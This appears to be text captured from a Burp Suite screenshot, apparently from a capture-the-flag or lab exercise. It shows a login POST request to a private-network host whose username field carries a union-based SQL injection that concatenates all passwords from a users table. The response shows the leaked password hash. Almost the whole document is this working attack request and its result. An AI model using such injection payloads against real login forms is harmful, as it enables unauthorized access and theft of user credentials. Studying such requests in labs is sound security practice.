 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.10.25:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 89
9 Origin: http://10.10.10.25:8000
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.25:8000/login
13 Upgrade-Insecure-Requests: 1
14
15 username=admin")) union select 1,group_concat(password),3,4 FROM users-- -&password=admin
Response
Pretty Raw Hex Render \n
Please sign in
fdc8cd4cff2c19e0d1022e78481ddf36
Password
Sign in
Incorrect Password